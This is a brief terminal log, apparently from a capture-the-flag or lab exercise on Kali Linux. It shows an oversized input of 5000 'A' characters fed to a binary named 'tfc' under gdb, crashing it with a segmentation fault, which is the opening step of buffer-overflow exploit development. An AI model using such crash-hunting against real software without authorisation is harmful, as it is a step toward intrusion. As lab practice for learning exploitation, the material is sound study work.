 root@kali:~/Knock# python -c "print 'A'*5000" > in1.tfc
root@kali:~/Knock# gdb -q ./tfc
Reading symbols from /root/Knock/tfc...(no debugging symbols found)...done.
(gdb) run in1.tfc out1.tfc
Starting program: /root/Knock/tfc in1.tfc out1.tfc
warning: no loadable sections found in added symbol-file system-supplied DSO at 0xb7fe0000
Program received signal SIGSEGV, Segmentation fault.
0x0675c916 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 18543] will be killed.
Quit anyway? (y or n) y